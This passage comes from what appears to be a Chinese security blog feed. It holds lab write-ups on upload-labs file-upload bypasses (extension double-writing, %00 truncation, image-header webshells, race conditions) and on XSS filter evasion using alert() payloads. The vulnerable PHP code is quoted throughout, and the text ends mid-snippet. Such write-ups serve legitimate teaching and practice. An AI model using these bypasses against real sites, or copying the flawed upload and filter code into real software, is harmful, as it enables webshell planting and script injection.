array(&quot;php&quot;,&quot;php5&quot;,&quot;php4&quot;,&quot;php3&quot;,&quot;php2&quot;,&quot;html&quot;,&quot;htm&quot;,&quot;phtml&quot;,&quot;pht&quot;,&quot;jsp&quot;,&quot;jspa&quot;,&quot;jspx&quot;,&quot;jsw&quot;,&quot;jsv&quot;,&quot;jspf&quot;,&quot;jtml&quot;,&quot;asp&quot;,&quot;aspx&quot;,&quot;asa&quot;,&quot;asax&quot;,&quot;ascx&quot;,&quot;ashx&quot;,&quot;asmx&quot;,&quot;cer&quot;,&quot;swf&quot;,&quot;htaccess&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; str_ireplace($deny_ext,&quot;&quot;, $file_name);        $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];        $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$file_name;                if (move_uploaded_file($temp_file, $img_path)) &#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &#39;上传出错！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>直接粗暴的把用<code>str_ireplace(不区分大小写)</code>把后缀弄没了,可以双写绕过,<code>pphphp</code>。</p><h3 id="0x11Pass-11-服务端后缀白名单-00截断"><a href="#0x11Pass-11-服务端后缀白名单-00截断" class="headerlink" title="0x11Pass-11(服务端后缀白名单[%00截断])"></a>0x11Pass-11(服务端后缀白名单[%00截断])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $ext_arr &#x3D; array(&#39;jpg&#39;,&#39;png&#39;,&#39;gif&#39;);    $file_ext &#x3D; substr($_FILES[&#39;upload_file&#39;][&#39;name&#39;],strrpos($_FILES[&#39;upload_file&#39;][&#39;name&#39;],&quot;.&quot;)+1);    if(in_array($file_ext,$ext_arr))&#123;        $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];        $img_path &#x3D; $_GET[&#39;save_path&#39;].&quot;&#x2F;&quot;.rand(10, 99).date(&quot;YmdHis&quot;).&quot;.&quot;.$file_ext;        if(move_uploaded_file($temp_file,$img_path))&#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &#39;上传出错！&#39;;        &#125;    &#125; else&#123;        $msg &#x3D; &quot;只允许上传.jpg|.png|.gif类型文件！&quot;;    &#125;&#125;&#x2F;&#x2F;...&lt;form action&#x3D;&quot;?save_path&#x3D;..&#x2F;upload&#x2F;&quot; enctype&#x3D;&quot;multipart&#x2F;form-data&quot; method&#x3D;&quot;post&quot;&gt;&lt;p&gt;请选择要上传的图片：&lt;p&gt;&lt;input class&#x3D;&quot;input_file&quot; type&#x3D;&quot;file&quot; name&#x3D;&quot;upload_file&quot;&#x2F;&gt;&lt;input class&#x3D;&quot;button&quot; type&#x3D;&quot;submit&quot; name&#x3D;&quot;submit&quot; value&#x3D;&quot;上传&quot;&#x2F;&gt;&lt;&#x2F;form&gt;</code></pre><p>因为是直接用的URL中的<code>save_path</code>，而这个参数是我们可控的，当我们在url中加上<code>%00（需要关闭PHP的magic_quotes_gpc，避免被转义）</code>时(在url和cookie下抓包可以使用%00, 如果是POST需要urldecode)，保存路劲就直接是<code>$_GET[&#39;save_path&#39;]</code></p><p><img src="https://chenlvtang.top/pics/image-20201023221642856.png"></p><h3 id="0x12Pass-12-服务端后缀白名单-00截断"><a href="#0x12Pass-12-服务端后缀白名单-00截断" class="headerlink" title="0x12Pass-12(服务端后缀白名单[00截断])"></a>0x12Pass-12(服务端后缀白名单[00截断])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $ext_arr &#x3D; array(&#39;jpg&#39;,&#39;png&#39;,&#39;gif&#39;);    $file_ext &#x3D; substr($_FILES[&#39;upload_file&#39;][&#39;name&#39;],strrpos($_FILES[&#39;upload_file&#39;][&#39;name&#39;],&quot;.&quot;)+1);    if(in_array($file_ext,$ext_arr))&#123;        $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];        $img_path &#x3D; $_POST[&#39;save_path&#39;].&quot;&#x2F;&quot;.rand(10, 99).date(&quot;YmdHis&quot;).&quot;.&quot;.$file_ext;        if(move_uploaded_file($temp_file,$img_path))&#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &quot;上传失败&quot;;        &#125;    &#125; else &#123;        $msg &#x3D; &quot;只允许上传.jpg|.png|.gif类型文件！&quot;;    &#125;&#125;&#x2F;&#x2F;..&lt;form enctype&#x3D;&quot;multipart&#x2F;form-data&quot; method&#x3D;&quot;post&quot;&gt;&lt;p&gt;请选择要上传的图片：&lt;p&gt;&lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;save_path&quot; value&#x3D;&quot;..&#x2F;upload&#x2F;&quot;&#x2F;&gt;&lt;input class&#x3D;&quot;input_file&quot; type&#x3D;&quot;file&quot; name&#x3D;&quot;upload_file&quot;&#x2F;&gt;&lt;input class&#x3D;&quot;button&quot; type&#x3D;&quot;submit&quot; name&#x3D;&quot;submit&quot; value&#x3D;&quot;上传&quot;&#x2F;&gt;&lt;&#x2F;form&gt;           </code></pre><p>这次换成POST下的路径，可以继续使用上面的<code>%00</code>的进行截断，不过需要<code>urldecode</code>，或者使用<code>00截断</code></p><blockquote><p>00截断的限制条件是PHP&lt;5.3.29，且GPC关闭。（%00应该也一样）</p></blockquote><p>所谓<code>00截断</code>就是在<code>hex</code>模式下改成00</p><h3 id="0x13Pass-13-检查文件内容-图片码"><a href="#0x13Pass-13-检查文件内容-图片码" class="headerlink" title="0x13Pass-13(检查文件内容[图片码])"></a>0x13Pass-13(检查文件内容[图片码])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">function getReailFileType($filename)&#123;    $file &#x3D; fopen($filename, &quot;rb&quot;);    $bin &#x3D; fread($file, 2); &#x2F;&#x2F;只读2字节    fclose($file);    $strInfo &#x3D; @unpack(&quot;C2chars&quot;, $bin);        $typeCode &#x3D; intval($strInfo[&#39;chars1&#39;].$strInfo[&#39;chars2&#39;]);        $fileType &#x3D; &#39;&#39;;        switch($typeCode)&#123;              case 255216:                        $fileType &#x3D; &#39;jpg&#39;;            break;        case 13780:                        $fileType &#x3D; &#39;png&#39;;            break;                case 7173:                        $fileType &#x3D; &#39;gif&#39;;            break;        default:                        $fileType &#x3D; &#39;unknown&#39;;        &#125;            return $fileType;&#125;$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];    $file_type &#x3D; getReailFileType($temp_file);    if($file_type &#x3D;&#x3D; &#39;unknown&#39;)&#123;        $msg &#x3D; &quot;文件未知，上传失败！&quot;;    &#125;else&#123;        $img_path &#x3D; UPLOAD_PATH.&quot;&#x2F;&quot;.rand(10, 99).date(&quot;YmdHis&quot;).&quot;.&quot;.$file_type;        if(move_uploaded_file($temp_file,$img_path))&#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;&#125;</code></pre><p>检查图片内容，可以用命令<code>copy pic_name.jpg|png|gif/b + shell.php/a  shell.jpg|png|gif</code>，或者在webshell文件中加上<code>GIF89a(hex:474946383961)</code>(JPG_hex:FFD8FFE000104A464946  、PNG_hex:89504E470D0A1A0A)这种文件头，要利用的话，还需要<code>文件包含</code>或者<code>.htaccess等解析配置</code></p><h3 id="0x14Pass-14-x2F-15-检查文件内容-图片码"><a href="#0x14Pass-14-x2F-15-检查文件内容-图片码" class="headerlink" title="0x14Pass-14&#x2F;15(检查文件内容[图片码])"></a>0x14Pass-14&#x2F;15(检查文件内容[图片码])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">function isImage($filename)&#123;    $types &#x3D; &#39;.jpeg|.png|.gif&#39;;    if(file_exists($filename))&#123;        $info &#x3D; getimagesize($filename);        $ext &#x3D; image_type_to_extension($info[2]);        if(stripos($types,$ext)&gt;&#x3D;0)&#123;            return $ext;        &#125;else&#123;            return false;        &#125;    &#125;else&#123;        return false;    &#125;&#125;$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];    $res &#x3D; isImage($temp_file);    if(!$res)&#123;        $msg &#x3D; &quot;文件未知，上传失败！&quot;;    &#125;else&#123;        $img_path &#x3D; UPLOAD_PATH.&quot;&#x2F;&quot;.rand(10, 99).date(&quot;YmdHis&quot;).$res;        if(move_uploaded_file($temp_file,$img_path))&#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;&#125;&#x2F;&#x2F;pass15function isImage($filename)&#123;    &#x2F;&#x2F;需要开启php_exif模块    $image_type &#x3D; exif_imagetype($filename);    switch ($image_type) &#123;        case IMAGETYPE_GIF:            return &quot;gif&quot;;            break;        case IMAGETYPE_JPEG:            return &quot;jpg&quot;;            break;        case IMAGETYPE_PNG:            return &quot;png&quot;;            break;            default:            return false;            break;    &#125;&#125;$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];    $res &#x3D; isImage($temp_file);    if(!$res)&#123;        $msg &#x3D; &quot;文件未知，上传失败！&quot;;    &#125;else&#123;        $img_path &#x3D; UPLOAD_PATH.&quot;&#x2F;&quot;.rand(10, 99).date(&quot;YmdHis&quot;).&quot;.&quot;.$res;        if(move_uploaded_file($temp_file,$img_path))&#123;            $is_upload &#x3D; true;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;&#125;</code></pre><p><code>getimagesize</code>函数和<code>exif_imagetype</code>函数都只是是对文件头进行检查所以还是同样的方法</p><h3 id="0x16Pass-16-服务端白名单-突破二次渲染"><a href="#0x16Pass-16-服务端白名单-突破二次渲染" class="headerlink" title="0x16Pass-16(服务端白名单[突破二次渲染])"></a>0x16Pass-16(服务端白名单[突破二次渲染])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;]))&#123;    &#x2F;&#x2F; 获得上传文件的基本信息，文件名，类型，大小，临时文件路径    $filename &#x3D; $_FILES[&#39;upload_file&#39;][&#39;name&#39;];    $filetype &#x3D; $_FILES[&#39;upload_file&#39;][&#39;type&#39;];    $tmpname &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];    $target_path&#x3D;UPLOAD_PATH.&#39;&#x2F;&#39;.basename($filename);    &#x2F;&#x2F; 获得上传文件的扩展名    $fileext&#x3D; substr(strrchr($filename,&quot;.&quot;),1);    &#x2F;&#x2F;判断文件后缀与类型，合法才进行上传操作    if(($fileext &#x3D;&#x3D; &quot;jpg&quot;) &amp;&amp; ($filetype&#x3D;&#x3D;&quot;image&#x2F;jpeg&quot;))&#123;        if(move_uploaded_file($tmpname,$target_path))&#123;            &#x2F;&#x2F;使用上传的图片生成新的图片            $im &#x3D; imagecreatefromjpeg($target_path);            if($im &#x3D;&#x3D; false)&#123;                $msg &#x3D; &quot;该文件不是jpg格式的图片！&quot;;                @unlink($target_path);            &#125;else&#123;                &#x2F;&#x2F;给新图片指定文件名                srand(time());                $newfilename &#x3D; strval(rand()).&quot;.jpg&quot;;                &#x2F;&#x2F;显示二次渲染后的图片（使用用户上传图片生成的新图片）                $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$newfilename;                imagejpeg($im,$img_path);                @unlink($target_path);                $is_upload &#x3D; true;            &#125;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;else if(($fileext &#x3D;&#x3D; &quot;png&quot;) &amp;&amp; ($filetype&#x3D;&#x3D;&quot;image&#x2F;png&quot;))&#123;        if(move_uploaded_file($tmpname,$target_path))&#123;            &#x2F;&#x2F;使用上传的图片生成新的图片            $im &#x3D; imagecreatefrompng($target_path);            if($im &#x3D;&#x3D; false)&#123;                $msg &#x3D; &quot;该文件不是png格式的图片！&quot;;                @unlink($target_path);            &#125;else&#123;                 &#x2F;&#x2F;给新图片指定文件名                srand(time());                $newfilename &#x3D; strval(rand()).&quot;.png&quot;;                &#x2F;&#x2F;显示二次渲染后的图片（使用用户上传图片生成的新图片）                $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$newfilename;                imagepng($im,$img_path);                @unlink($target_path);                $is_upload &#x3D; true;                           &#125;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;else if(($fileext &#x3D;&#x3D; &quot;gif&quot;) &amp;&amp; ($filetype&#x3D;&#x3D;&quot;image&#x2F;gif&quot;))&#123;        if(move_uploaded_file($tmpname,$target_path))&#123;            &#x2F;&#x2F;使用上传的图片生成新的图片            $im &#x3D; imagecreatefromgif($target_path);            if($im &#x3D;&#x3D; false)&#123;                $msg &#x3D; &quot;该文件不是gif格式的图片！&quot;;                @unlink($target_path);            &#125;else&#123;                &#x2F;&#x2F;给新图片指定文件名                srand(time());                $newfilename &#x3D; strval(rand()).&quot;.gif&quot;;                &#x2F;&#x2F;显示二次渲染后的图片（使用用户上传图片生成的新图片）                $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$newfilename;                imagegif($im,$img_path);                @unlink($target_path);                $is_upload &#x3D; true;            &#125;        &#125; else &#123;            $msg &#x3D; &quot;上传出错！&quot;;        &#125;    &#125;else&#123;        $msg &#x3D; &quot;只允许上传后缀为.jpg|.png|.gif的图片文件！&quot;;    &#125;&#125;</code></pre><p><code>imagecreatefromgif(/png/jpeg)</code>是二次渲染函数，会将原文件删除，然后重新写入图片部分，所以直接上传图片马，一句话会被删除。对于GIF格式的文件我们可以直接通过二进制查看器，对比上传前后的数据，找到未发生变化的部分，然后将其改为一句话，而对于其他格式来说，则比较麻烦，具体可以看以下的参考文章</p><blockquote><p><a href="https://xz.aliyun.com/t/2657">https://xz.aliyun.com/t/2657</a></p><p><a href="https://blog.csdn.net/weixin_45519736/article/details/105775721">https://blog.csdn.net/weixin_45519736/article/details/105775721</a></p></blockquote><h3 id="0x17Pass-17-服务端白名单-条件竞争"><a href="#0x17Pass-17-服务端白名单-条件竞争" class="headerlink" title="0x17Pass-17(服务端白名单[条件竞争])"></a>0x17Pass-17(服务端白名单[条件竞争])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if(isset($_POST[&#39;submit&#39;]))&#123;    $ext_arr &#x3D; array(&#39;jpg&#39;,&#39;png&#39;,&#39;gif&#39;);    $file_name &#x3D; $_FILES[&#39;upload_file&#39;][&#39;name&#39;];    $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];    $file_ext &#x3D; substr($file_name,strrpos($file_name,&quot;.&quot;)+1);    $upload_file &#x3D; UPLOAD_PATH . &#39;&#x2F;&#39; . $file_name;    if(move_uploaded_file($temp_file, $upload_file))&#123;        if(in_array($file_ext,$ext_arr))&#123;             $img_path &#x3D; UPLOAD_PATH . &#39;&#x2F;&#39;. rand(10, 99).date(&quot;YmdHis&quot;).&quot;.&quot;.$file_ext;             rename($upload_file, $img_path);             $is_upload &#x3D; true;        &#125;else&#123;            $msg &#x3D; &quot;只允许上传.jpg|.png|.gif类型文件！&quot;;            unlink($upload_file);        &#125;    &#125;else&#123;        $msg &#x3D; &#39;上传出错！&#39;;    &#125;&#125;</code></pre><p>这里先把文件上传了，然后再判断是否符合格式，不符合的话就删除，我们可以用<code>burp</code>爆破，不断上传<code>shell.php</code>，然后在浏览器去访问。</p><h3 id="0x18Pass-18-服务端白名单-条件竞争"><a href="#0x18Pass-18-服务端白名单-条件竞争" class="headerlink" title="0x18Pass-18(服务端白名单[条件竞争])"></a>0x18Pass-18(服务端白名单[条件竞争])</h3><p>这里如果文件符合白名单，就改个名字然后上传，所以我们可以不断上传，然后利用文件包含或者解析漏洞去访问</p><p><span style="color:red;font-size:10px;">几个月过后，我自己都不知道自己这里在说啥，猜测可能代码是检查内容，然后修改名称后存到服务器–2021.04.05</span></p><h3 id="0x19Pass-19-CVE-2015-2348-move-upload-file-的00截断"><a href="#0x19Pass-19-CVE-2015-2348-move-upload-file-的00截断" class="headerlink" title="0x19Pass-19(CVE-2015-2348[move_upload_file()的00截断])"></a>0x19Pass-19(CVE-2015-2348[move_upload_file()的00截断])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$file_name &#x3D; $_POST[&#39;save_name&#39;];$file_ext &#x3D; pathinfo($file_name,PATHINFO_EXTENSION);if(!in_array($file_ext,$deny_ext)) &#123;$temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;]; $img_path &#x3D; UPLOAD_PATH . &#39;&#x2F;&#39; .$file_name;if (move_uploaded_file($temp_file, $img_path)) &#123; $is_upload &#x3D; true;&#125;else&#123;$msg &#x3D; &#39;上传出错！&#39;;&#125;</code></pre><p>这里的<code>move_uploaded_file()</code>函数的第二个参数，是可以被用户通过参数<code>save_name</code>进行控制，之前都是程序随机数生成或者用<code>$_FILES(上传a.php%00jpg和a.php都会被取为a.php，从而不能绕过黑名单)</code>取名字,但这里是直接拼接了用户的输入(GET、POST、REQUEST),如果用户把文件名命名为<code>a.php%00(post需要urldecode.jpg)</code>，就会产生截断。漏洞影响版本必须在5.4.x&lt;&#x3D; 5.4.39, 5.5.x&lt;&#x3D; 5.5.23, 5.6.x &lt;&#x3D; 5.6.7，详情可以看下面这篇文章</p><blockquote><p>　<a href="https://www.cnblogs.com/cyjaysun/p/4390930.html">https://www.cnblogs.com/cyjaysun/p/4390930.html</a></p></blockquote><h3 id="0x20Pass-20-数组-x2F-绕过"><a href="#0x20Pass-20-数组-x2F-绕过" class="headerlink" title="0x20Pass-20(数组+.&#x2F;绕过)"></a>0x20Pass-20(数组+.&#x2F;绕过)</h3><blockquote><p><a href="https://xz.aliyun.com/t/4029#toc-16">https://xz.aliyun.com/t/4029#toc-16</a></p></blockquote><p>抓包构造数组绕过 ,<code>move_uploaded_file</code>会忽略掉文件末尾的<code>/.(同样需要第二个参数是用户传参的，$_FILES无效)</code></p><p><em><strong>关于解析漏洞将另外写出</strong></em></p><p><span style="color: red">主要参考文章</span></p><blockquote><p><a href="https://xz.aliyun.com/t/2435#toc-18">https://xz.aliyun.com/t/2435#toc-18</a></p><p><a href="http://zone.secevery.com/article/948">http://zone.secevery.com/article/948</a></p></blockquote>]]></content>
      
      
      
        <tags>
            
            <tag> 上传漏洞 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>xss</title>
      <link href="/2020/04/09/xss/"/>
      <url>/2020/04/09/xss/</url>
      
        <content type="html"><![CDATA[<h3 id="htmlspecialchars绕过"><a href="#htmlspecialchars绕过" class="headerlink" title="htmlspecialchars绕过"></a>htmlspecialchars绕过</h3><ol><li><p>默认设置时不过滤单引号</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php echo &quot;&lt;input name&#x3D;biubiu value&#x3D;&#39;&quot;.htmlspecialchars($str).&quot;&#39;&gt;&quot;;?&gt;</code></pre><p>绕过：<code> &#39; onclick=&#39;alert(&#39;xss&#39;)</code></p><span id="more"></span></li></ol><h3 id="str-replace-绕过"><a href="#str-replace-绕过" class="headerlink" title="str_replace()绕过"></a>str_replace()绕过</h3><p>1. </p>   <pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$str &#x3D; strtolower($_GET[&quot;keyword&quot;]);&#x2F;&#x2F;都变成小写$str1 &#x3D; str_replace(&quot;&lt;script&quot;,&quot;&lt;scr_pit&quot;,$str);  $str2 &#x3D; str_replace(&quot;&lt;script&quot;,&quot;&lt;scr_pit&quot;,$str1);&#x2F;&#x2F;...echo &#39;&lt;input name&#x3D;keyword  value&#x3D;&quot;&#39;.$str3.&#39;&quot;&gt;&#39;;?&gt;</code></pre><p>   绕过: <code>&quot;&gt; &lt;a href=&quot;javascript: alert(&#39;xss&#39;)&quot;&gt;hi&lt;/a&gt;&lt;&quot;</code></p><ol start="2"><li><p>大小写绕过</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php $str &#x3D; strtolower($_GET[&quot;keyword&quot;]);$str2&#x3D;str_replace(&quot;&lt;script&quot;,&quot;&lt;scr_ipt&quot;,$str);$str3&#x3D;str_replace(&quot;on&quot;,&quot;o_n&quot;,$str2);echo &#39;&lt;input name&#x3D;keyword value&#x3D;&quot;&#39;.$str3.&#39;&quot;&gt;&#39;;?&gt;</code></pre><p>绕过： <code>&quot;&gt; &lt;SCRIpt&gt;alert(&#39;xss&#39;)&lt;/ScripT&gt;&lt;&quot;</code></p></li><li><p>双写</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php $str &#x3D; strtolower($_GET[&quot;keyword&quot;]);$str2&#x3D;str_replace(&quot;script&quot;,&quot;&quot;,$str);$str3&#x3D;str_replace(&quot;on&quot;,&quot;&quot;,$str2);$str4&#x3D;str_replace(&quot;src&quot;,&quot;&quot;,$str3);$str5&#x3D;str_replace(&quot;data&quot;,&quot;&quot;,$str4);$str6&#x3D;str_replace(&quot;href&quot;,&quot;&quot;,$str5);echo &#39;&lt;input name&#x3D;keyword value&#x3D;&quot;&#39;.$str6.&#39;&quot;&gt;&#39;;?&gt;</code></pre><p>绕过: <code>&quot;&gt;&lt;scriscriptpt&gt;alert(&#39;xss&#39;)&lt;/scriscriptpt&gt;&lt;&quot;</code></p></li><li><p>编码绕过<a href="https://saucer-man.com/information_security/103.html">点我看详情</a></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php $str &#x3D; strtolower($_GET[&quot;keyword&quot;]);$str2&#x3D;str_replace(&quot;script&quot;,&quot;scr_ipt&quot;,$str);$str3&#x3D;str_replace(&quot;on&quot;,&quot;o_n&quot;,$str2);$str4&#x3D;str_replace(&quot;src&quot;,&quot;sr_c&quot;,$str3);$str5&#x3D;str_replace(&quot;data&quot;,&quot;da_ta&quot;,$str4);$str6&#x3D;str_replace(&quot;href&quot;,&quot;hr_ef&quot;,$str5);$str7&#x3D;str_replace(&#39;&quot;&#39;,&#39;&amp;quot&#39;,$str6);echo &#39;&lt;input name&#x3D;keyword  value&#x3D;&quot;&#39;.htmlspecialchars($str).&#39;&quot;&gt;&#39;;?&gt;&lt;?php echo &#39;&lt;center&gt;&lt;BR&gt;&lt;a href&#x3D;&quot;&#39;.$str7.&#39;&quot;&gt;友情链接&lt;&#x2F;a&gt;&lt;&#x2F;center&gt;&#39;;&#x2F;&#x2F;这次是这里哦?&gt;</code></pre><p>绕过： 对javascript:alert(‘xss’)进行html编码:</p><p><code>&amp;#x6a;&amp;#x61;&amp;#x76;&amp;#x61;&amp;#x73;&amp;#x63;&amp;#x72;&amp;#x69;&amp;#x70;&amp;#x74;&amp;#x3a;&amp;#x61;&amp;#x6c;&amp;#x65;&amp;#x72;&amp;#x74;&amp;#x28;&amp;#x30;&amp;#x29;</code></p></li></ol><h3 id="逻辑"><a href="#逻辑" class="headerlink" title="逻辑"></a>逻辑</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php ini_set(&quot;display_errors&quot;, 0);$str &#x3D; strtolower($_GET[&quot;keyword&quot;]);$str2&#x3D;str_replace(&quot;script&quot;,&quot;scr_ipt&quot;,$str);$str3&#x3D;str_replace(&quot;on&quot;,&quot;o_n&quot;,$str2);$str4&#x3D;str_replace(&quot;src&quot;,&quot;sr_c&quot;,$str3);$str5&#x3D;str_replace(&quot;data&quot;,&quot;da_ta&quot;,$str4);$str6&#x3D;str_replace(&quot;href&quot;,&quot;hr_ef&quot;,$str5);$str7&#x3D;str_replace(&#39;&quot;&#39;,&#39;&amp;quot&#39;,$str6);echo &#39;&lt;center&gt;&lt;form action&#x3D;level9.php method&#x3D;GET&gt;&lt;input name&#x3D;keyword  value&#x3D;&quot;&#39;.htmlspecialchars($str).&#39;&quot;&gt;&lt;input type&#x3D;submit name&#x3D;submit value&#x3D;添加友情链接 &#x2F;&gt;&lt;&#x2F;form&gt;&lt;&#x2F;center&gt;&#39;;?&gt;&lt;?phpif(false&#x3D;&#x3D;&#x3D;strpos($str7,&#39;http:&#x2F;&#x2F;&#39;))&#123;  echo &#39;&lt;center&gt;&lt;BR&gt;&lt;a href&#x3D;&quot;您的链接不合法？有没有！&quot;&gt;友情链接&lt;&#x2F;a&gt;&lt;&#x2F;center&gt;&#39;;        &#125;else&#123;  echo &#39;&lt;center&gt;&lt;BR&gt;&lt;a href&#x3D;&quot;&#39;.$str7.&#39;&quot;&gt;友情链接&lt;&#x2F;a&gt;&lt;&#x2F;center&gt;&#39;;&#x2F;&#x2F;ko ko da yo&#125;?&gt;</code></pre><p>绕过： 检测到http:&#x2F;&#x2F;即可绕过,可以使用注释<code>/* http:// */</code>, payload:<code>&amp;#x6a;&amp;#x61;&amp;#x76;&amp;#x61;&amp;#x73;&amp;#x63;&amp;#x72;&amp;#x69;&amp;#x70;&amp;#x74;&amp;#x3a;&amp;#x61;&amp;#x6c;&amp;#x65;&amp;#x72;&amp;#x74;&amp;#x28;&amp;#x30;&amp;#x29 /*http://*/;</code></p><h3 id="改变input类型-小声bb完全不知道有什么用"><a href="#改变input类型-小声bb完全不知道有什么用" class="headerlink" title="改变input类型 小声bb完全不知道有什么用"></a>改变input类型 <span style="font-size:10px; color: red">小声bb完全不知道有什么用</span></h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php ini_set(&quot;display_errors&quot;, 0);$str &#x3D; $_GET[&quot;keyword&quot;];$str11 &#x3D; $_GET[&quot;t_sort&quot;];$str22&#x3D;str_replace(&quot;&gt;&quot;,&quot;&quot;,$str11);$str33&#x3D;str_replace(&quot;&lt;&quot;,&quot;&quot;,$str22);echo &quot;&lt;h2 align&#x3D;center&gt;没有找到和&quot;.htmlspecialchars($str).&quot;相关的结果.&lt;&#x2F;h2&gt;&quot;.&#39;&lt;center&gt;&lt;form id&#x3D;search&gt;&lt;input name&#x3D;&quot;t_link&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_history&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_sort&quot;  value&#x3D;&quot;&#39;.$str33.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;&#x2F;form&gt;&lt;&#x2F;center&gt;&#39;;?&gt;</code></pre><p>payload： <code>keyword = test&amp;t_sort=&quot;type=&quot;text&quot; onclick = &quot;alert(1)</code></p><h3 id="抓包"><a href="#抓包" class="headerlink" title="抓包"></a>抓包</h3><ol><li>普普通通</li></ol><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php ini_set(&quot;display_errors&quot;, 0);$str &#x3D; $_GET[&quot;keyword&quot;];$str00 &#x3D; $_GET[&quot;t_sort&quot;];$str11&#x3D;$_SERVER[&#39;HTTP_REFERER&#39;];$str22&#x3D;str_replace(&quot;&gt;&quot;,&quot;&quot;,$str11);$str33&#x3D;str_replace(&quot;&lt;&quot;,&quot;&quot;,$str22);echo &quot;&lt;h2 align&#x3D;center&gt;没有找到和&quot;.htmlspecialchars($str).&quot;相关的结果.&lt;&#x2F;h2&gt;&quot;.&#39;&lt;center&gt;&lt;form id&#x3D;search&gt;&lt;input name&#x3D;&quot;t_link&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_history&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_sort&quot;  value&#x3D;&quot;&#39;.htmlspecialchars($str00).&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_ref&quot;  value&#x3D;&quot;&#39;.$str33.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;&#x2F;form&gt;&lt;&#x2F;center&gt;&#39;;?&gt;</code></pre><p>抓包然后构造referer</p><p>payload:<code>referer: &quot;type=&quot;text&quot; onclick=&quot;alert(0)</code></p><ol start="2"><li>cookie</li></ol><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php setcookie(&quot;user&quot;, &quot;call me maybe?&quot;, time()+3600);ini_set(&quot;display_errors&quot;, 0);$str &#x3D; $_GET[&quot;keyword&quot;];$str00 &#x3D; $_GET[&quot;t_sort&quot;];$str11&#x3D;$_COOKIE[&quot;user&quot;];$str22&#x3D;str_replace(&quot;&gt;&quot;,&quot;&quot;,$str11);$str33&#x3D;str_replace(&quot;&lt;&quot;,&quot;&quot;,$str22);echo &quot;&lt;h2 align&#x3D;center&gt;没有找到和&quot;.htmlspecialchars($str).&quot;相关的结果.&lt;&#x2F;h2&gt;&quot;.&#39;&lt;center&gt;&lt;form id&#x3D;search&gt;&lt;input name&#x3D;&quot;t_link&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_history&quot;  value&#x3D;&quot;&#39;.&#39;&quot; type&#x3D;&quot;hidden&quot;&gt;&lt;input name&#x3D;&quot;t_sort&quot;  